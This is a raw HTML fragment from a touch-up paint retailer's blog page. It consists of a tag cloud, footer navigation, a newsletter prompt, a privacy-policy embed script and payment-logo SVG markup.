href="https://touchupdirect.com/blog/ducati-2015-touch-up-paint-colors/" rel="bookmark" title="Permanent Link to Ducati 2015 Touch Up Paint Colors">Ducati 2015 Touch Up Paint Colors</a></h4></div>				<div class="widget-date">April 9, 2015</div>		</div>														</div><div class="widget widget_tag_cloud"><h3>Tags</h3><div class="widget-line"></div><div class="tagcloud"><a href="https://touchupdirect.com/blog/tag/automotive-advice/" class="tag-cloud-link tag-link-269 tag-link-position-1" style="font-size: 8.4895104895105pt;" aria-label="Automotive Advice (7 items)">Automotive Advice</a>
<a href="https://touchupdirect.com/blog/tag/automotive-care/" class="tag-cloud-link tag-link-25 tag-link-position-2" style="font-size: 13.482517482517pt;" aria-label="Automotive Care (25 items)">Automotive Care</a>
<a href="https://touchupdirect.com/blog/tag/automotive-paint/" class="tag-cloud-link tag-link-233 tag-link-position-3" style="font-size: 11.72027972028pt;" aria-label="Automotive Paint (16 items)">Automotive Paint</a>
<a href="https://touchupdirect.com/blog/tag/automotive-tips/" class="tag-cloud-link tag-link-270 tag-link-position-4" style="font-size: 13.972027972028pt;" aria-label="Automotive Tips (28 items)">Automotive Tips</a>
<a href="https://touchupdirect.com/blog/tag/auto-shop/" class="tag-cloud-link tag-link-47 tag-link-position-5" style="font-size: 8pt;" aria-label="Auto Shop (6 items)">Auto Shop</a>
<a href="https://touchupdirect.com/blog/tag/body-paint/" class="tag-cloud-link tag-link-111 tag-link-position-6" style="font-size: 10.937062937063pt;" aria-label="Body Paint (13 items)">Body Paint</a>
<a href="https://touchupdirect.com/blog/tag/car-aesthetics/" class="tag-cloud-link tag-link-341 tag-link-position-7" style="font-size: 8.4895104895105pt;" aria-label="Car Aesthetics (7 items)">Car Aesthetics</a>
<a href="https://touchupdirect.com/blog/tag/car-care/" class="tag-cloud-link tag-link-24 tag-link-position-8" style="font-size: 14.265734265734pt;" aria-label="Car Care (30 items)">Car Care</a>
<a href="https://touchupdirect.com/blog/tag/car-cleaning/" class="tag-cloud-link tag-link-136 tag-link-position-9" style="font-size: 8pt;" aria-label="Car Cleaning (6 items)">Car Cleaning</a>
<a href="https://touchupdirect.com/blog/tag/car-color/" class="tag-cloud-link tag-link-140 tag-link-position-10" style="font-size: 9.4685314685315pt;" aria-label="Car Color (9 items)">Car Color</a>
<a href="https://touchupdirect.com/blog/tag/car-enthusiasts/" class="tag-cloud-link tag-link-260 tag-link-position-11" style="font-size: 13.188811188811pt;" aria-label="Car Enthusiasts (23 items)">Car Enthusiasts</a>
<a href="https://touchupdirect.com/blog/tag/car-maintenance/" class="tag-cloud-link tag-link-150 tag-link-position-12" style="font-size: 16.41958041958pt;" aria-label="Car Maintenance (50 items)">Car Maintenance</a>
<a href="https://touchupdirect.com/blog/tag/car-paint/" class="tag-cloud-link tag-link-402 tag-link-position-13" style="font-size: 9.4685314685315pt;" aria-label="Car Paint (9 items)">Car Paint</a>
<a href="https://touchupdirect.com/blog/tag/car-repair/" class="tag-cloud-link tag-link-115 tag-link-position-14" style="font-size: 8.979020979021pt;" aria-label="Car Repair (8 items)">Car Repair</a>
<a href="https://touchupdirect.com/blog/tag/car-style/" class="tag-cloud-link tag-link-289 tag-link-position-15" style="font-size: 8.979020979021pt;" aria-label="Car Style (8 items)">Car Style</a>
<a href="https://touchupdirect.com/blog/tag/car-upkeep/" class="tag-cloud-link tag-link-264 tag-link-position-16" style="font-size: 8.4895104895105pt;" aria-label="Car Upkeep (7 items)">Car Upkeep</a>
<a href="https://touchupdirect.com/blog/tag/cleaning-tips/" class="tag-cloud-link tag-link-77 tag-link-position-17" style="font-size: 8.979020979021pt;" aria-label="Cleaning Tips (8 items)">Cleaning Tips</a>
<a href="https://touchupdirect.com/blog/tag/diy/" class="tag-cloud-link tag-link-43 tag-link-position-18" style="font-size: 8.4895104895105pt;" aria-label="DIY (7 items)">DIY</a>
<a href="https://touchupdirect.com/blog/tag/diy-car-repair/" class="tag-cloud-link tag-link-293 tag-link-position-19" style="font-size: 9.4685314685315pt;" aria-label="DIY Car Repair (9 items)">DIY Car Repair</a>
<a href="https://touchupdirect.com/blog/tag/diy-projects/" class="tag-cloud-link tag-link-305 tag-link-position-20" style="font-size: 10.251748251748pt;" aria-label="DIY Projects (11 items)">DIY Projects</a>
<a href="https://touchupdirect.com/blog/tag/diy-repair/" class="tag-cloud-link tag-link-578 tag-link-position-21" style="font-size: 8.4895104895105pt;" aria-label="DIY Repair (7 items)">DIY Repair</a>
<a href="https://touchupdirect.com/blog/tag/extend-car-life/" class="tag-cloud-link tag-link-63 tag-link-position-22" style="font-size: 8pt;" aria-label="Extend Car Life (6 items)">Extend Car Life</a>
<a href="https://touchupdirect.com/blog/tag/exterior/" class="tag-cloud-link tag-link-90 tag-link-position-23" style="font-size: 10.937062937063pt;" aria-label="Exterior (13 items)">Exterior</a>
<a href="https://touchupdirect.com/blog/tag/featured/" class="tag-cloud-link tag-link-203 tag-link-position-24" style="font-size: 13.482517482517pt;" aria-label="Featured (25 items)">Featured</a>
<a href="https://touchupdirect.com/blog/tag/fun-quiz/" class="tag-cloud-link tag-link-353 tag-link-position-25" style="font-size: 9.8601398601399pt;" aria-label="Fun Quiz (10 items)">Fun Quiz</a>
<a href="https://touchupdirect.com/blog/tag/motorcycle-care/" class="tag-cloud-link tag-link-165 tag-link-position-26" style="font-size: 8pt;" aria-label="Motorcycle Care (6 items)">Motorcycle Care</a>
<a href="https://touchupdirect.com/blog/tag/motorcycle-performance/" class="tag-cloud-link tag-link-594 tag-link-position-27" style="font-size: 8.979020979021pt;" aria-label="motorcycle performance (8 items)">motorcycle performance</a>
<a href="https://touchupdirect.com/blog/tag/paint-application/" class="tag-cloud-link tag-link-248 tag-link-position-28" style="font-size: 15.440559440559pt;" aria-label="paint application (40 items)">paint application</a>
<a href="https://touchupdirect.com/blog/tag/paint-prep/" class="tag-cloud-link tag-link-130 tag-link-position-29" style="font-size: 8.4895104895105pt;" aria-label="Paint Prep (7 items)">Paint Prep</a>
<a href="https://touchupdirect.com/blog/tag/paint-protection/" class="tag-cloud-link tag-link-479 tag-link-position-30" style="font-size: 8.4895104895105pt;" aria-label="paint protection (7 items)">paint protection</a>
<a href="https://touchupdirect.com/blog/tag/professional-finish/" class="tag-cloud-link tag-link-421 tag-link-position-31" style="font-size: 8.979020979021pt;" aria-label="professional finish (8 items)">professional finish</a>
<a href="https://touchupdirect.com/blog/tag/professional-results/" class="tag-cloud-link tag-link-331 tag-link-position-32" style="font-size: 8.979020979021pt;" aria-label="professional results (8 items)">professional results</a>
<a href="https://touchupdirect.com/blog/tag/road-trip-tips/" class="tag-cloud-link tag-link-244 tag-link-position-33" style="font-size: 8pt;" aria-label="road trip tips (6 items)">road trip tips</a>
<a href="https://touchupdirect.com/blog/tag/rust-repair/" class="tag-cloud-link tag-link-23 tag-link-position-34" style="font-size: 8.4895104895105pt;" aria-label="Rust Repair (7 items)">Rust Repair</a>
<a href="https://touchupdirect.com/blog/tag/tires/" class="tag-cloud-link tag-link-49 tag-link-position-35" style="font-size: 8.4895104895105pt;" aria-label="Tires (7 items)">Tires</a>
<a href="https://touchupdirect.com/blog/tag/touch-up/" class="tag-cloud-link tag-link-45 tag-link-position-36" style="font-size: 14.167832167832pt;" aria-label="Touch Up (29 items)">Touch Up</a>
<a href="https://touchupdirect.com/blog/tag/touchupdirect/" class="tag-cloud-link tag-link-234 tag-link-position-37" style="font-size: 22pt;" aria-label="TouchUpDirect (188 items)">TouchUpDirect</a>
<a href="https://touchupdirect.com/blog/tag/touch-up-paint/" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 15.342657342657pt;" aria-label="Touch Up Paint (39 items)">Touch Up Paint</a>
<a href="https://touchupdirect.com/blog/tag/uris-vlog-series/" class="tag-cloud-link tag-link-204 tag-link-position-39" style="font-size: 9.4685314685315pt;" aria-label="Uri&#039;s Vlog Series (9 items)">Uri&#039;s Vlog Series</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-aesthetics/" class="tag-cloud-link tag-link-332 tag-link-position-40" style="font-size: 9.8601398601399pt;" aria-label="vehicle aesthetics (10 items)">vehicle aesthetics</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-care/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 10.251748251748pt;" aria-label="vehicle care (11 items)">vehicle care</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-maintenance/" class="tag-cloud-link tag-link-272 tag-link-position-42" style="font-size: 13.874125874126pt;" aria-label="vehicle maintenance (27 items)">vehicle maintenance</a>
<a href="https://touchupdirect.com/blog/tag/vehicle-repair/" class="tag-cloud-link tag-link-309 tag-link-position-43" style="font-size: 10.545454545455pt;" aria-label="vehicle repair (12 items)">vehicle repair</a>
<a href="https://touchupdirect.com/blog/tag/videos/" class="tag-cloud-link tag-link-182 tag-link-position-44" style="font-size: 9.4685314685315pt;" aria-label="Videos (9 items)">Videos</a>
<a href="https://touchupdirect.com/blog/tag/video-tutorial/" class="tag-cloud-link tag-link-348 tag-link-position-45" style="font-size: 12.20979020979pt;" aria-label="video tutorial (18 items)">video tutorial</a></div>
</div>		</div>
	</div>
</div>
</main>
<div class="clearfix"></div>
<footer class="site-footer">
  <div class="container">
    <div class="sub-container twothirds">

      <div class="fourth footer-navigation">
        <div class="footer-title">Customer Care</div>
                
        <nav class="navigation">
          <ul>
                  <!--li><a href="/giftcertificates.php">Shop Gift Cards</a></li-->

              <li><a target="_blank" href="https://help.touchupdirect.com/en-US?_ga=2.55462313.384656833.1716965023-1885141136.1701348571">Help</a></li>   
			  <li><a target="_blank" href="https://help.touchupdirect.com/hc/en-us/articles/360016300953-Where-Is-My-Tracking-Number-">Track Your Order</a></li>         
              <li><a target="_blank" href="https://help.touchupdirect.com/hc/en-us/articles/4407271606555-Return-and-Refund-Policy">Return &amp; Exchange</a></li>
              <!-- color match guarantee-->
              <li><a href="https://touchupdirect.com/tudcare/">TUDCare</a></li>
              <li><a target="_blank" href="https://help.touchupdirect.com/en-US/how-to-find-my-color-code-369189?_ga=2.92291487.384656833.1716965023-1885141136.1701348571">Locate Your Color Code</a></li>
			  <li><a target="_blank" href="https://help.touchupdirect.com/en-US/articles/safety-data-sheets-104259">SDS</a></li>
              <li><a target="_blank" href="https://help.touchupdirect.com/en-US/contact">Contact</a></li>
			  <li><a href="tel:18556008160">+1 855-600-8160</a></li>

          </ul>

        </nav>

      </div>

      <div class="fourth footer-navigation">
        <div class="footer-title">Catalog</div>
                
        <nav class="navigation">
          <ul>
            <li><a href="https://touchupdirect.com/touch-up-paint/automotive/">Automotive Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/touch-up-paint/motorcycle/">Motorcycle Touch Up Paint</a></li>
          </ul>
        </nav>

        <div class="footer-title">About Us</div>
                
        <nav class="navigation">
          <ul>
            <li><a href="https://touchupdirect.com/our-story/">Our Story</a></li>
            <li><a href="https://touchupdirect.com/products/">Our Products</a></li>
            <li><a href="https://touchupdirect.com/blog/">Blog</a></li>
            <li><a href="https://touchupdirect.com/news/">News</a></li>
            <li><a href="https://touchupdirect.com/reviews/">Customer Reviews</a></li>
          </ul>
        </nav>


      </div>

      <div class="fourth footer-navigation trending">
        <div class="footer-title">Trending</div>
                
        <nav class="navigation">
          <ul>
            <li><a href="https://touchupdirect.com/touch-up-paint/ford/f-150/">Ford F-150 Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/touch-up-paint/jeep/">Jeep Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/touch-up-paint/lexus/">Lexus Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/shop/touch-up-paint/toyota-super-white-040/">Toyota Super White 2 (040) Touch Up Paint</a></li>
            <li><a href="https://touchupdirect.com/videos/how-to-use-aerosol-spray-can">How To Use An Aerosol Spray Can (Video)</a></li>
          </ul>
        </nav>

      </div>

      <div class="fourth footer-badges last">

        <div class="footer-title">Privacy &amp; Terms</div>
                
        <nav class="navigation">
         <ul>
            <li><a href="https://www.iubenda.com/terms-and-conditions/46164647" target="_blank">Terms and Conditions</a></li>
            <li>
                 <a href="https://www.iubenda.com/privacy-policy/46164647" class="iubenda-nostyle no-brand iubenda-noiframe iubenda-embed iub-legal-only iubenda-noiframe " title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
             </li>
            <!-- California Transparency Act -->
            <!--li><a href="https://touchupdirect.com/sitemap.php">Sitemap</a></li-->
          </ul>
        </nav>
        <p><br/></p>
        <p><img alt="PCI DSS Compliant" class="lazy-image" src="https://res.cloudinary.com/deq6egrwc/image/upload/c_scale,w_200,q_auto,b_rgb:555551/v1543960954/site/badge-pci-compliant.jpg"/></p>

      </div>


    </div>

    <div class="third last footer-newsletter-widget">
      
      <section class="section">
    <div class="container">
        <div class="footer-title">Get On The List</div>
        <p>Subscribe now and receive the latest promotion or care tips.</p>
        <p><a class="button" href="https://touchupdirect.com/newsletter/" target="_blank">Sign Up</a>
    </div>
</section>
    </div>


    <div class="footer-bottom sub-container twothirds">
      <div class="fourth">
         &copy;2025 TouchUpDirect
      </div>

      <div class="threefourths last">

          <div class="footer-icons">
            <ul class="footer-icons-list">
                <li><svg xmlns="https://www.w3.org/2000/svg" width="49" height="32" viewBox="0 0 49 32" ><path d="M14.06 10.283h4.24l-6.303 15.472-4.236.003-3.258-12.33c2.318.953 4.38 3.023 5.22 5.276l.42 2.148zm3.356 15.488l2.503-15.5h4l-2.503 15.5h-4.002zm14.576-9.276c2.31 1.106 3.375 2.444 3.362 4.21C35.322 23.923 32.59 26 28.384 26c-1.796-.02-3.526-.394-4.46-.826l.56-3.47.516.247c1.316.58 2.167.815 3.77.815 1.15 0 2.384-.476 2.395-1.514.007-.678-.517-1.164-2.077-1.923-1.518-.74-3.53-1.983-3.505-4.21.024-3.013 2.81-5.117 6.765-5.117 1.55 0 2.795.34 3.586.65l-.542 3.36-.36-.177c-.74-.314-1.686-.617-2.994-.595-1.568 0-2.293.69-2.293 1.333-.01.73.848 1.205 2.246 1.924zm14.207-6.21l3.238 15.49h-3.714s-.368-1.78-.488-2.32c-.583 0-4.667-.01-5.125-.01-.155.42-.84 2.332-.84 2.332h-4.205L41.01 11.57c.418-1.01 1.137-1.284 2.096-1.284H46.2zm-4.937 9.99h3.322l-.927-4.474-.27-1.337c-.202.58-.554 1.52-.53 1.48 0 0-1.263 3.44-1.595 4.33zm-31.54-1.572C8.075 14.13 4.44 11.712 0 10.592l.053-.32h6.453c.87.033 1.573.325 1.815 1.307z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="54" height="32" viewBox="0 0 54 32" ><path d="M48.366 15.193c.6 0 .9.437.9 1.282 0 1.28-.546 2.21-1.337 2.21-.6 0-.9-.437-.9-1.31 0-1.282.572-2.183 1.336-2.183zm-10.09 3.082c0-.655.49-1.01 1.472-1.01.11 0 .19.028.382.028-.027.982-.545 1.636-1.227 1.636-.382 0-.628-.246-.628-.656zm-11.998-2.427v.327h-1.91c.165-.763.546-1.173 1.092-1.173.518 0 .818.3.818.845zM38.06.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 16-16.003 16c-3.834 0-7.324-1.345-10.08-3.595 2.102-2.032 3.707-4.568 4.568-7.44h-1.33c-.833 2.552-2.297 4.806-4.2 6.626-1.89-1.816-3.34-4.078-4.17-6.62h-1.33c.857 2.856 2.434 5.4 4.52 7.432-2.75 2.22-6.223 3.594-10.036 3.594C7.165 32.002 0 24.84 0 16.002s7.164-16 16.002-16c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.52 7.424h1.33c.83-2.543 2.28-4.805 4.17-6.608 1.904 1.808 3.368 4.06 4.2 6.614h1.33c-.86-2.872-2.466-5.413-4.568-7.443C30.737 1.343 34.226 0 38.06 0zM7.217 20.212h1.69l1.337-8.043H7.572l-1.637 4.99-.082-4.99H3.4l-1.337 8.043h1.582l1.037-6.135.136 6.135H5.99l2.21-6.19zm7.253-.735l.054-.408.382-2.32c.11-.735.136-.98.136-1.308 0-1.254-.79-1.91-2.263-1.91-.628 0-1.2.083-2.046.328l-.246 1.473.163-.028.247-.08c.382-.11.928-.165 1.418-.165.79 0 1.09.164 1.09.6 0 .11 0 .19-.054.41-.272-.028-.517-.055-.708-.055-1.91 0-3 .927-3 2.536 0 1.065.628 1.774 1.555 1.774.79 0 1.364-.246 1.8-.79l-.027.68h1.418l.027-.163.027-.245zm3.518-3.163c-.736-.327-.82-.41-.82-.71 0-.354.3-.518.846-.518.328 0 .79.028 1.227.082l.247-1.5c-.436-.082-1.118-.137-1.5-.137-1.91 0-2.59 1.01-2.563 2.21 0 .817.382 1.39 1.282 1.827.71.327.818.436.818.71 0 .408-.3.6-.982.6-.518 0-.982-.083-1.527-.246l-.246 1.5.08.028.3.054c.11.027.247.055.465.055.382.054.71.054.928.054 1.8 0 2.645-.68 2.645-2.18 0-.9-.354-1.418-1.2-1.828zm3.762 2.427c-.41 0-.573-.135-.573-.463 0-.082 0-.164.027-.273l.463-2.726h.873l.218-1.61h-.873l.19-.98h-1.69l-.737 4.47-.082.52-.11.653c-.026.192-.054.41-.054.574 0 .954.49 1.445 1.364 1.445.382 0 .764-.056 1.227-.22l.218-1.444c-.108.054-.272.054-.463.054zm3.982.11c-.982 0-1.5-.38-1.5-1.144 0-.055 0-.11.027-.19h3.38c.164-.683.22-1.146.22-1.637 0-1.447-.9-2.374-2.32-2.374-1.717 0-2.972 1.663-2.972 3.9 0 1.935.982 2.944 2.89 2.944.628 0 1.173-.082 1.773-.273l.274-1.636c-.6.3-1.145.41-1.773.41zm5.426-3.326h.11c.163-.79.38-1.363.654-1.88l-.055-.028h-.164c-.573 0-.9.273-1.418 1.064l.164-1.01h-1.555l-1.064 6.545h1.72c.626-4.008.79-4.69 1.608-4.69zm4.964 4.61l.3-1.828c-.545.273-1.036.41-1.445.41-1.01 0-1.61-.738-1.61-1.964 0-1.773.9-3.027 2.183-3.027.49 0 .928.136 1.528.436l.3-1.744c-.163-.054-.218-.082-.436-.163l-.682-.164c-.218-.055-.49-.083-.79-.083-2.264 0-3.846 2.018-3.846 4.88 0 2.155 1.146 3.49 3 3.49.463 0 .872-.08 1.5-.245zm5.4-1.065l.354-2.32c.136-.735.136-.98.136-1.308 0-1.254-.763-1.91-2.236-1.91-.627 0-1.2.083-2.045.328l-.245 1.473.164-.028.217-.08c.382-.11.955-.165 1.446-.165.79 0 1.09.164 1.09.6 0 .11-.026.19-.08.41-.247-.028-.492-.055-.683-.055-1.91 0-3 .927-3 2.536 0 1.065.627 1.774 1.555 1.774.79 0 1.363-.246 1.8-.79l-.028.68h1.418v-.163l.027-.245.054-.327zm2.126 1.144c.627-4.008.79-4.69 1.608-4.69h.11c.163-.79.38-1.363.654-1.88l-.055-.028H45.8c-.57 0-.9.273-1.417 1.064l.164-1.01h-1.554l-1.037 6.545h1.69zm5.18 0h1.61l1.308-8.044h-1.69l-.383 2.29c-.464-.6-.955-.9-1.637-.9-1.5 0-2.782 1.855-2.782 4.036 0 1.636.818 2.7 2.073 2.7.627 0 1.118-.218 1.582-.71zM11.307 18.28c0-.656.492-1.01 1.447-1.01.136 0 .218.027.382.027-.027.982-.518 1.636-1.228 1.636-.382 0-.6-.245-.6-.655z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="70" height="32" viewBox="0 0 70 32"><path d="M69.102 17.22l.4 9.093c-.69.313-3.286 1.688-4.26 1.688h-4.79v-.655c-.545.438-1.548.656-2.466.656H42.933v-2.465c0-.344-.057-.344-.345-.344h-.257V28h-4.96v-2.923c-.832.402-1.75.402-2.58.402h-.545V28h-6.05l-1.434-1.656-1.576 1.656h-9.72v-10.78h9.892l1.405 1.662 1.55-1.663h6.65c.776 0 2.038.116 2.582.66v-.66h5.936c.602 0 1.75.116 2.523.66v-.66h8.947v.66c.516-.43 1.433-.66 2.265-.66H62.2v.66c.546-.37 1.32-.66 2.323-.66H69.1zm-34.197 6.65c1.577 0 3.183-.43 3.183-2.58 0-2.093-1.635-2.523-3.07-2.523h-5.877l-2.38 2.523-2.235-2.523h-7.427v7.67h7.312l2.35-2.51 2.267 2.51h3.556V23.87h2.322zM46 23.557c-.17-.23-.486-.516-.945-.66.516-.172 1.318-.832 1.318-2.036 0-.89-.315-1.377-.917-1.72-.602-.316-1.32-.373-2.266-.373h-4.215v7.67h1.864V23.64h1.977c.66 0 1.032.06 1.32.345.315.373.315 1.032.315 1.548v.903h1.836V24.96c0-.69-.058-1.033-.288-1.406zm7.57-3.183v-1.605h-6.135v7.67h6.136v-1.563h-4.33v-1.55h4.245V21.78H49.24v-1.405h4.33zm4.675 6.065c1.864 0 2.926-.76 2.926-2.393 0-.774-.23-1.262-.544-1.664-.46-.37-1.12-.6-2.15-.6H57.47c-.257 0-.486-.058-.716-.116-.2-.086-.373-.258-.373-.545 0-.26.06-.43.288-.603.143-.115.373-.115.717-.115h3.383v-1.634h-3.67c-1.98 0-2.64 1.204-2.64 2.294 0 2.438 2.152 2.322 3.843 2.38.345 0 .545.058.66.173.116.086.23.315.23.544 0 .2-.114.372-.23.487-.172.115-.372.172-.716.172H54.69v1.62h3.554zm7.197 0c1.864 0 2.924-.76 2.924-2.393 0-.774-.23-1.262-.544-1.664-.46-.37-1.12-.6-2.15-.6h-1.004c-.258 0-.488-.058-.718-.116-.2-.086-.373-.258-.373-.545 0-.26.115-.43.287-.603.144-.115.373-.115.717-.115h3.384v-1.634h-3.67c-1.922 0-2.64 1.204-2.64 2.294 0 2.438 2.152 2.322 3.843 2.38.344 0 .544.058.66.174.115.086.23.315.23.544 0 .2-.115.373-.23.488s-.373.172-.717.172h-3.556v1.62h3.556zm-21.476-5.92c.23.115.373.344.373.66 0 .343-.144.6-.374.773-.287.116-.545.116-.89.116l-2.236.058v-1.75h2.237c.344 0 .66 0 .89.144zM36.108 8.646c-.287.172-.544.172-.918.172h-2.265V7.126h2.265c.316 0 .688 0 .918.114.23.144.344.374.344.718 0 .315-.114.602-.344.69zm14.68-1.807l1.263 3.038H49.53zM30.776 25.79l-2.838-3.183 2.838-3.012v6.193zm4.244-5.42c.66 0 1.09.26 1.09.92s-.43 1.03-1.09 1.03H32.58v-1.95h2.437zM5.772 9.88l1.29-3.04 1.263 3.04H5.774zm13.132 10.494h4.616l2.037 2.237-2.093 2.264h-4.56v-1.55h4.072v-1.547h-4.07v-1.405zm.172-6.996l-.545 1.377h-3.24l-.546-1.32v1.32H8.524l-.66-1.75H6.287l-.717 1.75H-.002l2.39-5.65L4.623 4h4.79l.658 1.262V4h5.59l1.263 2.724L18.158 4h17.835c.832 0 1.548.143 2.093.602V4h4.903v.602C43.79 4.142 44.852 4 46.056 4h7.082l.66 1.262V4h5.217l.775 1.262V4h5.103v10.753h-5.16l-1.004-1.635v1.635H52.31l-.717-1.75h-1.576l-.717 1.75h-3.355c-1.318 0-2.294-.316-2.954-.66v.66h-7.97v-2.466c0-.344-.058-.402-.287-.402h-.257v2.867H19.075v-1.377zM43.363 6.41c-.832.83-.975 1.863-1.004 3.01 0 1.377.343 2.266.946 2.925.66.66 1.806.86 2.695.86h2.152l.716-1.692h3.843l.718 1.692h3.727V7.442l3.47 5.763h2.638V5.52H61.37v5.334L58.13 5.52h-2.838v7.255L52.196 5.52h-2.724l-2.638 6.05h-.832c-.487 0-1.003-.114-1.262-.372-.344-.402-.488-1.004-.488-1.836 0-.803.144-1.405.488-1.748.373-.316.774-.43 1.434-.43h1.75V5.52h-1.75c-1.262 0-2.265.286-2.81.89zm-3.784-.89v7.684h1.862V5.52H39.58zm-8.46 0v7.685h1.806v-2.78h1.98c.66 0 1.09.056 1.375.314.317.4.26 1.06.26 1.49v.975h1.89v-1.52c0-.66-.056-1.003-.343-1.376-.172-.23-.487-.49-.89-.66.517-.23 1.32-.832 1.32-2.036 0-.89-.373-1.377-.976-1.75-.6-.344-1.26-.344-2.207-.344h-4.215zm-7.484 0v7.686H29.8V11.63h-4.3v-1.55h4.244V8.503H25.5V7.126h4.3V5.52h-6.164zm-7.512 7.685H17.7l2.696-6.02v6.02h1.864V5.52h-3.01l-2.266 5.22-2.41-5.22h-2.952v7.255L8.468 5.52H5.744l-3.297 7.685h1.978l.688-1.692h3.87l.69 1.692h3.755v-6.02z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="95" height="32" viewBox="0 0 95 32" ><path d="M50.43 8.06c4.547 0 8.093 3.49 8.093 7.935 0 4.47-3.57 7.96-8.093 7.96-4.638 0-8.115-3.443-8.115-8.05 0-4.334 3.635-7.845 8.115-7.845zm-46.068.285c4.81 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.76 5.864-1.462 1.213-3.127 1.76-5.43 1.76H0V8.345h4.363zm3.47 11.465c1.027-.912 1.64-2.38 1.64-3.847 0-1.464-.613-2.882-1.64-3.798-.984-.892-2.146-1.235-4.065-1.235H2.97v10.096h.797c1.92 0 3.127-.367 4.065-1.216zm6.068 3.8V8.347h2.965V23.61H13.9zm10.223-9.41c3.378 1.24 4.38 2.34 4.38 4.765 0 2.952-2.167 5.015-5.248 5.015-2.26 0-3.904-.896-5.27-2.907l1.913-1.856c.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-.915 2.308-2.152 0-.64-.298-1.188-.89-1.577-.298-.187-.89-.46-2.055-.87-2.783-1.01-3.74-2.085-3.74-4.192 0-2.492 2.054-4.37 4.744-4.37 1.667 0 3.196.57 4.473 1.696l-1.55 2.033c-.777-.868-1.507-1.234-2.397-1.234-1.28 0-2.213.732-2.213 1.694 0 .82.525 1.258 2.307 1.92zm5.315 1.786c0-4.436 3.605-7.985 8.1-7.985 1.28 0 2.353.274 3.654.936v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.24 0 3.093 2.123 5.268 5.112 5.268 1.347 0 2.397-.48 3.585-1.67v3.504c-1.347.638-2.443.892-3.72.892-4.52 0-8.034-3.478-8.034-7.97zm35.8 2.615l4.11-10.253h3.217l-6.573 15.655h-1.596l-6.46-15.655h3.24zm8.676 5.012V8.347h8.418v2.585H76.88v3.388h5.243v2.585H76.88v4.123h5.452v2.584h-8.418zm20.167-10.76c0 2.336-1.23 3.87-3.468 4.33l4.794 6.43h-3.65l-4.106-6.136h-.388v6.135h-2.97V8.347h4.405c3.425 0 5.384 1.645 5.384 4.506zm-5.955 2.52c1.9 0 2.903-.827 2.903-2.36 0-1.485-1.004-2.265-2.856-2.265h-.91v4.626h.862z"/></svg>
</li>

                <li><svg xmlns="https://www.w3.org/2000/svg" width="57" height="32" viewBox="0 0 57 32" ><path d="M47.11 10.477c2.21-.037 4.633.618 4.072 3.276l-1.37 6.263h-3.158l.21-.947c-1.72 1.71-6.037 1.82-5.334-2.112.49-2.294 2.878-3.023 6.423-3.023.246-1.02-.457-1.274-1.65-1.238s-2.633.437-3.09.655l.282-2.293c.913-.183 2.106-.584 3.615-.584zm.21 6.408c.07-.29.106-.547.176-.838h-.773c-.596 0-1.58.146-1.93.765-.457.728.176 1.348.877 1.31.807-.036 1.474-.4 1.65-1.237zM53.883 8h3.242L54.48 20.016h-3.21zm-14.74.037c1.688 0 3.728 1.274 3.13 4.077-.528 2.476-2.498 3.933-4.89 3.933h-2.428l-.88 3.97h-3.41l2.602-11.98h5.874zm-.106 4.077c.21-.91-.317-1.638-1.197-1.638h-1.69l-.703 3.277h1.583c.88 0 1.795-.728 2.006-1.638zm-22.69-1.638c2.183-.037 4.61.618 4.055 3.276l-1.352 6.262h-3.155l.208-.947c-1.664 1.712-5.93 1.82-5.235-2.11.486-2.295 2.844-3.024 6.345-3.024.208-1.02-.485-1.274-1.664-1.238s-2.602.437-3.018.655l.277-2.293c.866-.182 2.045-.583 3.536-.583zm.242 6.41c.034-.292.103-.548.172-.84h-.797c-.555 0-1.525.147-1.872.766-.45.728.138 1.348.832 1.31.797-.036 1.49-.4 1.664-1.237zm11.938-6.238h3.255l-7.496 13.35H20.76l2.305-3.924-1.29-9.426h3.157l.508 5.58zM8.498 8.036c1.73 0 3.74 1.274 3.14 4.077-.53 2.476-2.504 3.933-4.867 3.933H4.304l-.847 3.97H0l2.61-11.98H8.5zm-.105 4.078c.247-.91-.317-1.638-1.164-1.638H5.535l-.74 3.277h1.622c.882 0 1.763-.728 1.975-1.638z"/></svg>
</li>


                <li><svg width="20px" height="20px" viewBox="0 0 20 20" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
    <title>Group 6</title>
    <desc></desc>
    <g id="Desktop-Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="1">
        <g id="PaintFinder-Color-Over" transform="translate(-572.000000, -2934.000000)">
            <g id="Footer" transform="translate(0.000000, 2654.000000)">
                <g id="payment">
                    <g transform="translate(317.000000, 277.000000)">
                        <g id="amazon" transform="translate(245.000000, 0.000000)">
                            <g id="Group-6" transform="translate(10.400000, 3.400000)">
